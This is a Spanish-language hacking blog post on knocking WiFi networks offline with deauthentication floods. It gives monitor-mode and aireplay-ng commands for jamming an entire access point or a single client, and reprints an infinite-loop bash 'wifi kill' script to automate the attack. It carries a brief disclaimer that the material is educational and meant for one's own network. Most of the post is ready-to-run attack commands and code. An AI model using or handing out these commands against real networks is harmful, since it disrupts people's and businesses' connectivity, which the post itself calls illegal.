

Ataque DoS WiFi

Hace tiempo que no hablamos del tema estrella del hacking. Las redes Wifi. Sean WEP que ya se ven menos, WPA, WPA2, etc…

Pero hoy no vamos a tratar de como sacar una clave en diferentes encriptaciones, temas muy machacados en la red.

El tema a tratar va por otro camino. Todos sabemos que es un DDos, un ataque de denegación de servicio, o en términos cristianos, freir a peticiones un objetivo.

Y en una red Wifi esto también es posible. Bien, pero ¿esto como se hace?.

Aclaremos que podemos hacerlo atacando de forma que nadie pueda conectarse, o solamente a un determinado cliente.

Podemos usar Backtrack 5 R3 (como no) para proceder a este ataque. Comentar que esto solo es a modo educativo y que el ataque unicamente será en nuestra propia red.

Para empezar debemos poner nuestra tarjeta wifi en modo monitor. Para ello usaremos el comando:

airmon-ng start wlan0

Debemos saber en que canal opera la red a atacar y ponemos airmon-ng en ese canal de la siguiente forma:

airmon-ng -c 11 mon0

En nuestro caso, la wifi de pruebas está en el canal 11 y la interfaz en modo monitor nuestra es mon0. Puede variar el canal y la interfaz.

Ahora viene la auténtica chicha. Vamos a hacer el ataque DoS a la red wireless. Para ello y usando aireplay-ng vamos a enviar paquetes de desautentificación de forma infinita a nuestro punto de acceso.

aireplay-ng -0 0 -a 11:22:33:44:55 mon0

Aclarar que con » -0 0 » son los paquetes infinitos, y que 11:22:33:44:55 es la mac del punto wifi.

Para hacer el ataque a un cliente, los pasos son casi iguales añadiendo una pequeña opción.

aireplay-ng -0 0 -a 11:22:33:44:55 -c 00:11:22:33:44 mon0

Ya sabemos cual es la MAC de la Wifi. La del cliente es 00:11:22:33:44.

Con esto, anulamos por completo cualquier intento de conexión a la Wifi o de un cliente determinado a la wifi. Ocasionando muchísimas molestias y en el caso de empresas, no dejando trabajar por línea inalámbrica.

Por la red pude recuperar un script de «Abdulà Aleid» el cual agiliza mucho el proceso y lo hace mas efectivo ya que manda 100 paquetes de desautentificación con la salvedad de que es un bucle infinito, saturando mucho mas la red wifi.

Os dejo el código original del script:

echo '''

=========================

wIfI KiLl ScRiPtmade by abdulla aleid

=========================

»’

echo -n -e ‘\E[37;41m'»Enter Interface: «; tput sgr0

read int

echo ‘—>’

echo -n -e ‘\E[37;41m'»Enter Target AP Bssid: «; tput sgr0

read bsid

echo ‘—>’

echo -n -e ‘\E[37;41m'»Enter Target AP channel: «; tput sgr0

read chn

iwconfig $int channel $chn

echo ‘—>’

echo -n -e ‘\E[37;41m'»Enter Target Connected Client: «; tput sgr0

read cli

echo ‘—>’rm /home/cut.sh &>/dev/null;

echo »’for (( ; ; ))

do

aireplay-ng -a ‘$bsid’ -c ‘$cli’ -0 100 ‘$int’

done

»’ >> /home/cut.sh

xterm -geometry 70×12-1-1 -T «killing progress» -bg red -e «sh /home/cut.sh»

Basta con copiar el código en un bloc de notas y guardarlo como .sh y ejecutarlo debidamente.

Como veis es tremendamente sencillo atacar una red wifi, provocando un DoS, como un cuello de botella. Obviamente esto es una actividad ilícita catálogada con delito en el sistema jurídico español y está terminamente prohibido. Por lo cual esto unicamente es a modo educativo y únicamente en red wifi que sea de nuestra propiedad.

Espero una vez mas que os haya aportado algo este artículo.

Un saludo.